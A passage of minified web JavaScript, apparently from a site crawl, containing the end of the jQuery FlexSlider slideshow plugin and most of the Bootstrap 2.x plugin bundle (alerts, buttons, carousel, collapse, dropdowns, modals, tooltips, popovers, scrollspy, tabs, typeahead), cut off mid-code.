Q=(C)?M.pagingCount-1:M.last;return(P)?true:(C&&M.currentItem===M.count-1&&O===0&&M.direction==="prev")?true:(C&&M.currentItem===0&&O===M.pagingCount-1&&M.direction!=="next")?false:(O===M.currentSlide&&!C)?false:(F.animationLoop)?true:(M.atEnd&&M.currentSlide===0&&O===Q&&M.direction!=="next")?false:(M.atEnd&&M.currentSlide===Q&&O===0&&M.direction==="next")?false:true};M.getTarget=function(O){M.direction=O;if(O==="next"){return(M.currentSlide===M.last)?0:M.currentSlide+1}else{return(M.currentSlide===0)?M.last:M.currentSlide-1}};M.setProps=function(P,O,R){var Q=(function(){var T=(P)?P:((M.itemW+F.itemMargin)*M.move)*M.animatingTo,S=(function(){if(L){return(O==="setTouch")?P:(I&&M.animatingTo===M.last)?0:(I)?M.limit-(((M.itemW+F.itemMargin)*M.move)*M.animatingTo):(M.animatingTo===M.last)?M.limit:T}else{switch(O){case"setTotal":return(I)?((M.count-1)-M.currentSlide+M.cloneOffset)*P:(M.currentSlide+M.cloneOffset)*P;case"setTouch":return(I)?P:P;case"jumpEnd":return(I)?P:M.count*P;case"jumpStart":return(I)?M.count*P:P;default:return P}}}());return(S*-1)+"px"}());if(M.transitions){Q=(D)?"translate3d(0,"+Q+",0)":"translate3d("+Q+",0,0)";R=(R!==undefined)?(R/1000)+"s":"0s";M.container.css("-"+M.pfx+"-transition-duration",R)}M.args[M.prop]=Q;if(M.transitions||R===undefined){M.container.css(M.args)}};M.setup=function(P){if(!E){var Q,O;if(P==="init"){M.viewport=A('<div class="'+N+'viewport"></div>').css({"overflow":"hidden","position":"relative"}).appendTo(M).append(M.container);M.cloneCount=0;M.cloneOffset=0;if(I){O=A.makeArray(M.slides).reverse();M.slides=A(O);M.container.empty().append(M.slides)}}if(F.animationLoop&&!L){M.cloneCount=2;M.cloneOffset=1;if(P!=="init"){M.container.find(".clone").remove()}M.container.append(M.slides.first().clone().addClass("clone")).prepend(M.slides.last().clone().addClass("clone"))}M.newSlides=A(F.selector,M);Q=(I)?M.count-1-M.currentSlide+M.cloneOffset:M.currentSlide+M.cloneOffset;if(D&&!L){M.container.height((M.count+M.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){M.newSlides.css({"display":"block"});M.doMath();M.viewport.height(M.h);M.setProps(Q*M.h,"init")},(P==="init")?100:0)}else{M.container.width((M.count+M.cloneCount)*200+"%");M.setProps(Q*M.computedW,"init");setTimeout(function(){M.doMath();M.newSlides.css({"width":M.computedW,"float":"left","display":"block"});if(F.smoothHeight){K.smoothHeight()}},(P==="init")?100:0)}}else{M.slides.css({"width":"100%","float":"left","marginRight":"-100%","position":"relative"});if(P==="init"){M.slides.eq(M.currentSlide).fadeIn(F.animationSpeed,F.easing)}if(F.smoothHeight){K.smoothHeight()}}if(!L){M.slides.removeClass(N+"active-slide").eq(M.currentSlide).addClass(N+"active-slide")}};M.doMath=function(){var O=M.slides.first(),Q=F.itemMargin,P=F.minItems,R=F.maxItems;M.w=M.width();M.h=O.height();M.boxPadding=O.outerWidth()-O.width();if(L){M.itemT=F.itemWidth+Q;M.minW=(P)?P*M.itemT:M.w;M.maxW=(R)?R*M.itemT:M.w;M.itemW=(M.minW>M.w)?(M.w-(Q*P))/P:(M.maxW<M.w)?(M.w-(Q*R))/R:(F.itemWidth>M.w)?M.w:F.itemWidth;M.visible=Math.floor(M.w/(M.itemW+Q));M.move=(F.move>0&&F.move<M.visible)?F.move:M.visible;M.pagingCount=Math.ceil(((M.count-M.visible)/M.move)+1);M.last=M.pagingCount-1;M.limit=(M.pagingCount===1)?0:(F.itemWidth>M.w)?((M.itemW+(Q*2))*M.count)-M.w-Q:((M.itemW+Q)*M.count)-M.w-Q}else{M.itemW=M.w;M.pagingCount=M.count;M.last=M.count-1}M.computedW=M.itemW-M.boxPadding};M.update=function(P,O){M.doMath();if(!L){if(P<M.currentSlide){M.currentSlide+=1}else{if(P<=M.currentSlide&&P!==0){M.currentSlide-=1}}M.animatingTo=M.currentSlide}if(F.controlNav&&!M.manualControls){if((O==="add"&&!L)||M.pagingCount>M.controlNav.length){K.controlNav.update("add")}else{if((O==="remove"&&!L)||M.pagingCount<M.controlNav.length){if(L&&M.currentSlide>M.last){M.currentSlide-=1;M.animatingTo-=1}K.controlNav.update("remove",M.last)}}}if(F.directionNav){K.directionNav.update()}};M.addSlide=function(Q,P){var O=A(Q);M.count+=1;M.last=M.count-1;if(D&&I){(P!==undefined)?M.slides.eq(M.count-P).after(O):M.container.prepend(O)}else{(P!==undefined)?M.slides.eq(P).before(O):M.container.append(O)}M.update(P,"add");M.slides=A(F.selector+":not(.clone)",M);M.setup();F.added(M)};M.removeSlide=function(P){var O=(isNaN(P))?M.slides.index(A(P)):P;M.count-=1;M.last=M.count-1;if(isNaN(P)){A(P,M.slides).remove()}else{(D&&I)?M.slides.eq(M.last).remove():M.slides.eq(P).remove()}M.doMath();M.update(O,"remove");M.slides=A(F.selector+":not(.clone)",M);M.setup();F.removed(M)};K.init()};A.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7000,animationSpeed:600,initDelay:0,randomize:false,pauseOnAction:true,pauseOnHover:false,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};A.fn.flexslider=function(C){if(C===undefined){C={}}if(typeof C==="object"){return this.each(function(){var F=A(this),E=(C.selector)?C.selector:".slides > li",D=F.find(E);if(D.length===1){D.fadeIn(400);if(C.start){C.start(F)}}else{if(F.data("flexslider")===undefined){new A.flexslider(this,C)}}})}else{var B=A(this).data("flexslider");switch(C){case"play":B.play();break;case"pause":B.pause();break;case"next":B.flexAnimate(B.getTarget("next"),true);break;case"prev":case"previous":B.flexAnimate(B.getTarget("prev"),true);break;default:if(typeof C==="number"){B.flexAnimate(C,true)}}}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://freeloop.net/js/bootstrap.js
body_size: 9156
content:
!function(A){A(function(){A.support.transition=(function(){var B=(function(){var D=document.createElement("bootstrap"),E={"WebkitTransition":"webkitTransitionEnd","MozTransition":"transitionend","OTransition":"oTransitionEnd otransitionend","transition":"transitionend"},C;for(C in E){if(D.style[C]!==undefined){return E[C]}}}());return B&&{end:B}})()})}(window.jQuery);!function(C){var A='[data-dismiss="alert"]',B=function(D){C(D).on("click",A,this.close)};B.prototype.close=function(F){var G=C(this),D=G.attr("data-target"),H;if(!D){D=G.attr("href");D=D&&D.replace(/.*(?=#[^\s]*$)/,"")}H=C(D);F&&F.preventDefault();H.length||(H=G.hasClass("alert")?G:G.parent());H.trigger(F=C.Event("close"));if(F.isDefaultPrevented()){return}H.removeClass("in");function E(){H.trigger("closed").remove()}C.support.transition&&H.hasClass("fade")?H.on(C.support.transition.end,E):E()};C.fn.alert=function(D){return this.each(function(){var E=C(this),F=E.data("alert");if(!F){E.data("alert",(F=new B(this)))}if(typeof D=="string"){F[D].call(E)}})};C.fn.alert.Constructor=B;C(function(){C("body").on("click.alert.data-api",A,B.prototype.close)})}(window.jQuery);!function(B){var A=function(C,D){this.$element=B(C);this.options=B.extend({},B.fn.button.defaults,D)};A.prototype.setState=function(C){var E="disabled",D=this.$element,G=D.data(),F=D.is("input")?"val":"html";C=C+"Text";G.resetText||D.data("resetText",D[F]());D[F](G[C]||this.options[C]);setTimeout(function(){C=="loadingText"?D.addClass(E).attr(E,E):D.removeClass(E).removeAttr(E)},0)};A.prototype.toggle=function(){var C=this.$element.closest('[data-toggle="buttons-radio"]');C&&C.find(".active").removeClass("active");this.$element.toggleClass("active")};B.fn.button=function(C){return this.each(function(){var E=B(this),F=E.data("button"),D=typeof C=="object"&&C;if(!F){E.data("button",(F=new A(this,D)))}if(C=="toggle"){F.toggle()}else{if(C){F.setState(C)}}})};B.fn.button.defaults={loadingText:"loading..."};B.fn.button.Constructor=A;B(function(){B("body").on("click.button.data-api","[data-toggle^=button]",function(C){var D=B(C.target);if(!D.hasClass("btn")){D=D.closest(".btn")}D.button("toggle")})})}(window.jQuery);!function(B){var A=function(C,D){this.$element=B(C);this.options=D;this.options.slide&&this.slide(this.options.slide);this.options.pause=="hover"&&this.$element.on("mouseenter",B.proxy(this.pause,this)).on("mouseleave",B.proxy(this.cycle,this))};A.prototype={cycle:function(C){if(!C){this.paused=false}this.options.interval&&!this.paused&&(this.interval=setInterval(B.proxy(this.next,this),this.options.interval));return this},to:function(F){var E=this.$element.find(".item.active"),D=E.parent().children(),G=D.index(E),C=this;if(F>(D.length-1)||F<0){return}if(this.sliding){return this.$element.one("slid",function(){C.to(F)})}if(G==F){return this.pause().cycle()}return this.slide(F>G?"next":"prev",B(D[F]))},pause:function(C){if(!C){this.paused=true}if(this.$element.find(".next, .prev").length&&B.support.transition.end){this.$element.trigger(B.support.transition.end);this.cycle()}clearInterval(this.interval);this.interval=null;return this},next:function(){if(this.sliding){return}return this.slide("next")},prev:function(){if(this.sliding){return}return this.slide("prev")},slide:function(G,D){var H=this.$element.find(".item.active"),F=D||H[G](),J=this.interval,K=G=="next"?"left":"right",C=G=="next"?"first":"last",E=this,I=B.Event("slide",{relatedTarget:F[0]});this.sliding=true;J&&this.pause();F=F.length?F:this.$element.find(".item")[C]();if(F.hasClass("active")){return}if(B.support.transition&&this.$element.hasClass("slide")){this.$element.trigger(I);if(I.isDefaultPrevented()){return}F.addClass(G);F[0].offsetWidth;H.addClass(K);F.addClass(K);this.$element.one(B.support.transition.end,function(){F.removeClass([G,K].join(" ")).addClass("active");H.removeClass(["active",K].join(" "));E.sliding=false;setTimeout(function(){E.$element.trigger("slid")},0)})}else{this.$element.trigger(I);if(I.isDefaultPrevented()){return}H.removeClass("active");F.addClass("active");this.sliding=false;this.$element.trigger("slid")}J&&this.cycle();return this}};B.fn.carousel=function(C){return this.each(function(){var F=B(this),G=F.data("carousel"),E=B.extend({},B.fn.carousel.defaults,typeof C=="object"&&C),D=typeof C=="string"?C:E.slide;if(!G){F.data("carousel",(G=new A(this,E)))}if(typeof C=="number"){G.to(C)}else{if(D){G[D]()}else{if(E.interval){G.cycle()}}}})};B.fn.carousel.defaults={interval:5000,pause:"hover"};B.fn.carousel.Constructor=A;B(function(){B("body").on("click.carousel.data-api","[data-slide]",function(F){var G=B(this),C,D=B(G.attr("data-target")||(C=G.attr("href"))&&C.replace(/.*(?=#[^\s]+$)/,"")),E=!D.data("modal")&&B.extend({},D.data(),G.data());D.carousel(E);F.preventDefault()})})}(window.jQuery);!function(A){var B=function(C,D){this.$element=A(C);this.options=A.extend({},A.fn.collapse.defaults,D);if(this.options.parent){this.$parent=A(this.options.parent)}this.options.toggle&&this.toggle()};B.prototype={constructor:B,dimension:function(){var C=this.$element.hasClass("width");return C?"width":"height"},show:function(){var C,D,F,E;if(this.transitioning){return}C=this.dimension();D=A.camelCase(["scroll",C].join("-"));F=this.$parent&&this.$parent.find("> .accordion-group > .in");if(F&&F.length){E=F.data("collapse");if(E&&E.transitioning){return}F.collapse("hide");E||F.data("collapse",null)}this.$element[C](0);this.transition("addClass",A.Event("show"),"shown");A.support.transition&&this.$element[C](this.$element[0][D])},hide:function(){var C;if(this.transitioning){return}C=this.dimension();this.reset(this.$element[C]());this.transition("removeClass",A.Event("hide"),"hidden");this.$element[C](0)},reset:function(C){var D=this.dimension();this.$element.removeClass("collapse")[D](C||"auto")[0].offsetWidth;this.$element[C!==null?"addClass":"removeClass"]("collapse");return this},transition:function(D,E,F){var G=this,C=function(){if(E.type=="show"){G.reset()}G.transitioning=0;G.$element.trigger(F)};this.$element.trigger(E);if(E.isDefaultPrevented()){return}this.transitioning=1;this.$element[D]("in");A.support.transition&&this.$element.hasClass("collapse")?this.$element.one(A.support.transition.end,C):C()},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};A.fn.collapse=function(C){return this.each(function(){var E=A(this),F=E.data("collapse"),D=typeof C=="object"&&C;if(!F){E.data("collapse",(F=new B(this,D)))}if(typeof C=="string"){F[C]()}})};A.fn.collapse.defaults={toggle:true};A.fn.collapse.Constructor=B;A(function(){A("body").on("click.collapse.data-api","[data-toggle=collapse]",function(F){var G=A(this),C,D=G.attr("data-target")||F.preventDefault()||(C=G.attr("href"))&&C.replace(/.*(?=#[^\s]+$)/,""),E=A(D).data("collapse")?"toggle":G.data();G[A(D).hasClass("in")?"addClass":"removeClass"]("collapsed");A(D).collapse(E)})})}(window.jQuery);!function(E){var B="[data-toggle=dropdown]",D=function(G){var F=E(G).on("click.dropdown.data-api",this.toggle);E("html").on("click.dropdown.data-api",function(){F.parent().removeClass("open")})};D.prototype={constructor:D,toggle:function(G){var H=E(this),I,F;if(H.is(".disabled, :disabled")){return}I=A(H);F=I.hasClass("open");C();if(!F){I.toggleClass("open");H.focus()}return false},keydown:function(J){var K,H,I,L,G,F;if(!/(38|40|27)/.test(J.keyCode)){return}K=E(this);J.preventDefault();J.stopPropagation();if(K.is(".disabled, :disabled")){return}L=A(K);G=L.hasClass("open");if(!G||(G&&J.keyCode==27)){return K.click()}H=E("[role=menu] li:not(.divider) a",L);if(!H.length){return}F=H.index(H.filter(":focus"));if(J.keyCode==38&&F>0){F--}if(J.keyCode==40&&F<H.length-1){F++}if(!~F){F=0}H.eq(F).focus()}};function C(){A(E(B)).removeClass("open")}function A(G){var F=G.attr("data-target"),H;if(!F){F=G.attr("href");F=F&&/#/.test(F)&&F.replace(/.*(?=#[^\s]*$)/,"")}H=E(F);H.length||(H=G.parent());return H}E.fn.dropdown=function(F){return this.each(function(){var G=E(this),H=G.data("dropdown");if(!H){G.data("dropdown",(H=new D(this)))}if(typeof F=="string"){H[F].call(G)}})};E.fn.dropdown.Constructor=D;E(function(){E("html").on("click.dropdown.data-api touchstart.dropdown.data-api",C);E("body").on("click.dropdown touchstart.dropdown.data-api",".dropdown form",function(F){F.stopPropagation()}).on("click.dropdown.data-api touchstart.dropdown.data-api",B,D.prototype.toggle).on("keydown.dropdown.data-api touchstart.dropdown.data-api",B+", [role=menu]",D.prototype.keydown)})}(window.jQuery);!function(B){var A=function(C,D){this.options=D;this.$element=B(C).delegate('[data-dismiss="modal"]',"click.dismiss.modal",B.proxy(this.hide,this));this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};A.prototype={constructor:A,toggle:function(){return this[!this.isShown?"show":"hide"]()},show:function(){var C=this,D=B.Event("show");this.$element.trigger(D);if(this.isShown||D.isDefaultPrevented()){return}B("body").addClass("modal-open");this.isShown=true;this.escape();this.backdrop(function(){var E=B.support.transition&&C.$element.hasClass("fade");if(!C.$element.parent().length){C.$element.appendTo(document.body)}C.$element.show();if(E){C.$element[0].offsetWidth}C.$element.addClass("in").attr("aria-hidden",false).focus();C.enforceFocus();E?C.$element.one(B.support.transition.end,function(){C.$element.trigger("shown")}):C.$element.trigger("shown")})},hide:function(D){D&&D.preventDefault();var C=this;D=B.Event("hide");this.$element.trigger(D);if(!this.isShown||D.isDefaultPrevented()){return}this.isShown=false;B("body").removeClass("modal-open");this.escape();B(document).off("focusin.modal");this.$element.removeClass("in").attr("aria-hidden",true);B.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal()},enforceFocus:function(){var C=this;B(document).on("focusin.modal",function(D){if(C.$element[0]!==D.target&&!C.$element.has(D.target).length){C.$element.focus()}})},escape:function(){var C=this;if(this.isShown&&this.options.keyboard){this.$element.on("keyup.dismiss.modal",function(D){D.which==27&&C.hide()})}else{if(!this.isShown){this.$element.off("keyup.dismiss.modal")}}},hideWithTransition:function(){var C=this,D=setTimeout(function(){C.$element.off(B.support.transition.end);C.hideModal()},500);this.$element.one(B.support.transition.end,function(){clearTimeout(D);C.hideModal()})},hideModal:function(C){this.$element.hide().trigger("hidden");this.backdrop()},removeBackdrop:function(){this.$backdrop.remove();this.$backdrop=null},backdrop:function(F){var C=this,D=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var E=B.support.transition&&D;this.$backdrop=B('<div class="modal-backdrop '+D+'" />').appendTo(document.body);if(this.options.backdrop!="static"){this.$backdrop.click(B.proxy(this.hide,this))}if(E){this.$backdrop[0].offsetWidth}this.$backdrop.addClass("in");E?this.$backdrop.one(B.support.transition.end,F):F()}else{if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");B.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(B.support.transition.end,B.proxy(this.removeBackdrop,this)):this.removeBackdrop()}else{if(F){F()}}}}};B.fn.modal=function(C){return this.each(function(){var E=B(this),F=E.data("modal"),D=B.extend({},B.fn.modal.defaults,E.data(),typeof C=="object"&&C);if(!F){E.data("modal",(F=new A(this,D)))}if(typeof C=="string"){F[C]()}else{if(D.show){F.show()}}})};B.fn.modal.defaults={backdrop:true,keyboard:true,show:true};B.fn.modal.Constructor=A;B(function(){B("body").on("click.modal.data-api",'[data-toggle="modal"]',function(F){var G=B(this),C=G.attr("href"),D=B(G.attr("data-target")||(C&&C.replace(/.*(?=#[^\s]+$)/,""))),E=D.data("modal")?"toggle":B.extend({remote:!/#/.test(C)&&C},D.data(),G.data());F.preventDefault();D.modal(E).one("hide",function(){G.focus()})})})}(window.jQuery);!function(B){var A=function(C,D){this.init("tooltip",C,D)};A.prototype={constructor:A,init:function(D,E,F){var G,C;this.type=D;this.$element=B(E);this.options=this.getOptions(F);this.enabled=true;if(this.options.trigger=="click"){this.$element.on("click."+this.type,this.options.selector,B.proxy(this.toggle,this))}else{if(this.options.trigger!="manual"){G=this.options.trigger=="hover"?"mouseenter":"focus";C=this.options.trigger=="hover"?"mouseleave":"blur";this.$element.on(G+"."+this.type,this.options.selector,B.proxy(this.enter,this));this.$element.on(C+"."+this.type,this.options.selector,B.proxy(this.leave,this))}}this.options.selector?(this._options=B.extend({},this.options,{trigger:"manual",selector:""})):this.fixTitle()},getOptions:function(C){C=B.extend({},B.fn[this.type].defaults,C,this.$element.data());if(C.delay&&typeof C.delay=="number"){C.delay={show:C.delay,hide:C.delay}}return C},enter:function(D){var C=B(D.currentTarget)[this.type](this._options).data(this.type);if(!C.options.delay||!C.options.delay.show){return C.show()}clearTimeout(this.timeout);C.hoverState="in";this.timeout=setTimeout(function(){if(C.hoverState=="in"){C.show()}},C.options.delay.show)},leave:function(D){var C=B(D.currentTarget)[this.type](this._options).data(this.type);if(this.timeout){clearTimeout(this.timeout)}if(!C.options.delay||!C.options.delay.hide){return C.hide()}C.hoverState="out";this.timeout=setTimeout(function(){if(C.hoverState=="out"){C.hide()}},C.options.delay.hide)},show:function(){var H,E,F,I,C,G,D;if(this.hasContent()&&this.enabled){H=this.tip();this.setContent();if(this.options.animation){H.addClass("fade")}G=typeof this.options.placement=="function"?this.options.placement.call(this,H[0],this.$element[0]):this.options.placement;E=/in/.test(G);H.remove().css({top:0,left:0,display:"block"}).appendTo(E?this.$element:document.body);F=this.getPosition(E);I=H[0].offsetWidth;C=H[0].offsetHeight;switch(E?G.split(" ")[1]:G){case"bottom":D={top:F.top+F.height,left:F.left+F.width/2-I/2};break;case"top":D={top:F.top-C,left:F.left+F.width/2-I/2};break;case"left":D={top:F.top+F.height/2-C/2,left:F.left-I};break;case"right":D={top:F.top+F.height/2-C/2,left:F.left+F.width};break}H.css(D).addClass(G).addClass("in")}},setContent:function(){var D=this.tip(),C=this.getTitle();D.find(".tooltip-inner")[this.options.html?"html":"text"](C);D.removeClass("fade in top bottom left right")},hide:function(){var C=this,E=this.tip();E.removeClass("in");function D(){var F=setTimeout(function(){E.off(B.support.transition.end).remove()},500);E.one(B.support.transition.end,function(){clearTimeout(F);E.remove()})}B.support.transition&&this.$tip.hasClass("fade")?D():E.remove();return this},fixTitle:function(){var C=this.$element;if(C.attr("title")||typeof(C.attr("data-original-title"))!="string"){C.attr("data-original-title",C.attr("title")||"").removeAttr("title")}},hasContent:function(){return this.getTitle()},getPosition:function(C){return B.extend({},(C?{top:0,left:0}:this.$element.offset()),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTitle:function(){var C,D=this.$element,E=this.options;C=D.attr("data-original-title")||(typeof E.title=="function"?E.title.call(D[0]):E.title);return C},tip:function(){return this.$tip=this.$tip||B(this.options.template)},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null}},enable:function(){this.enabled=true},disable:function(){this.enabled=false},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(){this[this.tip().hasClass("in")?"hide":"show"]()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};B.fn.tooltip=function(C){return this.each(function(){var E=B(this),F=E.data("tooltip"),D=typeof C=="object"&&C;if(!F){E.data("tooltip",(F=new A(this,D)))}if(typeof C=="string"){F[C]()}})};B.fn.tooltip.Constructor=A;B.fn.tooltip.defaults={animation:true,placement:"top",selector:false,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover",title:"",delay:0,html:true}}(window.jQuery);!function(A){var B=function(C,D){this.init("popover",C,D)};B.prototype=A.extend({},A.fn.tooltip.Constructor.prototype,{constructor:B,setContent:function(){var E=this.tip(),C=this.getTitle(),D=this.getContent();E.find(".popover-title")[this.options.html?"html":"text"](C);E.find(".popover-content > *")[this.options.html?"html":"text"](D);E.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var C,D=this.$element,E=this.options;C=D.attr("data-content")||(typeof E.content=="function"?E.content.call(D[0]):E.content);return C},tip:function(){if(!this.$tip){this.$tip=A(this.options.template)}return this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});A.fn.popover=function(C){return this.each(function(){var E=A(this),F=E.data("popover"),D=typeof C=="object"&&C;if(!F){E.data("popover",(F=new B(this,D)))}if(typeof C=="string"){F[C]()}})};A.fn.popover.Constructor=B;A.fn.popover.defaults=A.extend({},A.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'})}(window.jQuery);!function(A){function B(F,G){var E=A.proxy(this.process,this),D=A(F).is("body")?A(window):A(F),C;this.options=A.extend({},A.fn.scrollspy.defaults,G);this.$scrollElement=D.on("scroll.scroll-spy.data-api",E);this.selector=(this.options.target||((C=A(F).attr("href"))&&C.replace(/.*(?=#[^\s]+$)/,""))||"")+" .nav li > a";this.$body=A("body");this.refresh();this.process()}B.prototype={constructor:B,refresh:function(){var C=this,D;this.offsets=A([]);this.targets=A([]);D=this.$body.find(this.selector).map(function(){var E=A(this),F=E.data("target")||E.attr("href"),G=/^#\w/.test(F)&&A(F);return(G&&G.length&&[[G.position().top,F]])||null}).sort(function(E,F){return E[0]-F[0]}).each(function(){C.offsets.push(this[0]);C.targets.push(this[1])})},process:function(){var H=this.$scrollElement.scrollTop()+this.options.offset,E=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,G=E-this.$scrollElement.height(),I=this.offsets,C=this.targets,F=this.activeTarget,D;if(H>=G){return F!=(D=C.last()[0])&&this.activate(D)}for(D=I.length;D--;){F!=C[D]&&H>=I[D]&&(!I[D+1]||H<=I[D+1])&&this.activate(C[D])}},activate:function(C){var E,D;this.activeTarget=C;A(this.selector).parent(".active").removeClass("active");D=this.selector+'[data-target="'+C+'"],'+this.selector+'[href="'+C+'"]';E=A(D).parent("li").addClass("active");if(E.parent(".dropdown-menu").length){E=E.closest("li.dropdown").addClass("active")}E.trigger("activate")}};A.fn.scrollspy=function(C){return this.each(function(){var E=A(this),F=E.data("scrollspy"),D=typeof C=="object"&&C;if(!F){E.data("scrollspy",(F=new B(this,D)))}if(typeof C=="string"){F[C]()}})};A.fn.scrollspy.Constructor=B;A.fn.scrollspy.defaults={offset:10};A(window).on("load",function(){A('[data-spy="scroll"]').each(function(){var C=A(this);C.scrollspy(C.data())})})}(window.jQuery);!function(B){var A=function(C){this.element=B(C)};A.prototype={constructor:A,show:function(){var H=this.element,C=H.closest("ul:not(.dropdown-menu)"),F=H.attr("data-target"),E,D,G;if(!F){F=H.attr("href");F=F&&F.replace(/.*(?=#[^\s]*$)/,"")}if(H.parent("li").hasClass("active")){return}E=C.find(".active a").last()[0];G=B.Event("show",{relatedTarget:E});H.trigger(G);if(G.isDefaultPrevented()){return}D=B(F);this.activate(H.parent("li"),C);this.activate(D,D.parent(),function(){H.trigger({type:"shown",relatedTarget:E})})},activate:function(F,D,H){var E=D.find("> .active"),C=H&&B.support.transition&&E.hasClass("fade");function G(){E.removeClass("active").find("> .dropdown-menu > .active").removeClass("active");F.addClass("active");if(C){F[0].offsetWidth;F.addClass("in")}else{F.removeClass("fade")}if(F.parent(".dropdown-menu")){F.closest("li.dropdown").addClass("active")}H&&H()}C?E.one(B.support.transition.end,G):G();E.removeClass("in")}};B.fn.tab=function(C){return this.each(function(){var D=B(this),E=D.data("tab");if(!E){D.data("tab",(E=new A(this)))}if(typeof C=="string"){E[C]()}})};B.fn.tab.Constructor=A;B(function(){B("body").on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(C){C.preventDefault();B(this).tab("show")})})}(window.jQuery);!function(B){var A=function(C,D){this.$element=B(C);this.options=B.extend({},B.fn.typeahead.defaults,D);this.matcher=this.options.matcher||this.matcher;this.sorter=this.options.sorter||this.sorter;this.highlighter=this.options.highlighter||this.highlighter;this.updater=this.options.updater||this.updater;this.$menu=B(this.options.menu).appendTo("body");this.source=this.options.source;this.shown=false;this.listen()};A.prototype={constructor:A,select:function(){var C=this.$menu.find(".active").attr("data-value");this.$element.val(this.updater(C)).change();return this.hide()},updater:function(C){return C},show:function(){var C=B.extend({},this.$element.offset(),{height:this.$element[0].offsetHeight});this.$menu.css({top:C.top+C.height,left:C.left});this.$menu.show();this.shown=true;return this},hide:function(){this.$menu.hide();this.shown=false;return this},lookup:function(C){var D;this.query=this.$element.val();if(!this.query||this.query.length<this.options.minLength){return this.shown?this.hide():this}D=B.isFunction(this.source)?this.source(this.query,B.proxy(this.process,this)):this.source;return D?this.process(D):this},process:function(D){var C=this;D=B.grep(D,function(E){return C.matcher(E)});D=this.sorter(D);if(!D.length){return this.shown?this.hide():this}return this.render(D.slice(0,this.options.items)).show()},matcher:function(C){return ~C.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(E){var C=[],G=[],F=[],D;while(D=E.shift()){if(!D.toLowerCase().indexOf(this.query.toLowerCase())){C.push(D)}else{if(~D.indexOf(this.query)){G.push(D)}else{F.push(D)}}}return C.concat(G,F)},highlighter:function(D){var C=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return D.replace(new RegExp("("+C+")","ig"),function(F,E){return"<strong>"+E+"</strong>"})},render:function(D){var C=this;D=B(D).map(function(E,F){E=B(C.options.item).attr("data-value",F);E.find("a").html(C.highlighter(F));return E[0]});D.first().addClass("active");this.$menu.html(D);return this},next:function(C){var D=this.$menu.find(".active").removeClass("active"),E=D.next();if(!E.length){E=B(this.$menu.find("li")[0])}E.addClass("active")},prev:function(D){var E=this.$menu.find(".active").removeClass("active"),C=E.prev();if(!C.length){C=this.$menu.find("li").last()}C.addClass("active")},listen:function(){this.$element.on("blur",B.proxy(this.blur,this)).on("keypress",B.proxy(this.keypress,this)).on("keyup",B.proxy(this.keyup,this));if(B.browser.chrome||B.browser.webkit||B.browser.msie){this.$element.on("keydown",B.proxy(this.keydown,this))}this.$menu.on("click",B.proxy(this.click,this)).on("mouseenter","li",B.proxy(this.mouseenter,this))},move:function(C){if(!this.shown){return}switch(C.keyCode){case 9:case 13:case 27:C.preventDefault();break;case 38:C.preventDefault();this.prev();break;case 40:C.preventDefault();this.next();break}C.stopPropagation()},keydown:function(C){this.suppressKeyPressRepeat=!~B.inArray(C.keyCode,[40,38,9,13,27]);this.move(C)},keypress:function(C){if(this.suppressKeyPressRepeat){return}this.move(C)},keyup:function(C){switch(C.keyCode){case 40:case 38:break;case 9:case 13:if(!this.shown){return}this.select();break;case 27:if(!this.shown){return}this.hide();break;default:this.lookup()}C.stopPropagation();C.preventDefault()},blur:function(D){var C=this;setTimeout(function(){C.hide()},150)},click:function(C){C.stopPropagation();C.preventDefault();this.select()},mouseenter:function(C){this.$menu.find(".active").removeClass("active");B(C.currentTarget).addClass("active")}};B.fn.typeahead=function(C){return this.each(function(){var E=B(this),F=E.data("typeahead"),D=typeof C=="object"&&C;if(!F){E.data("typeahead",(F=new A(this,D)))}if(typeof C=="string"){F[C]()}})};B.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1};B.fn.typeahead.Constructor=A;B(function(){B("body").on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(C){var D=B(this);if(D.data("typeahead")){return}C.preventDefault();D.typeahead(D.data())})})}(window.jQuery);!function(B){var A=function(C,D){this.options=B.extend({},B.fn.affix.defaults,D);this.$window=B(window).on("scroll.affix.data-api",B.proxy(this.checkPosition,this));this.$element=B(C);this.checkPosition()};A.prototype.checkPosition=function(){if(!this.$element.is(":visible")){return}var I=B(document).height(),C=this.$window.scrollTop(),D=this.$element.offset(),J=this.options.offset,H=J.bottom,F=J.top,E="affix affix-top affix-bottom",G;if(typeof J!="object"){H=F=J}if(typeof F=="function"){F=J.top()}if(typeof 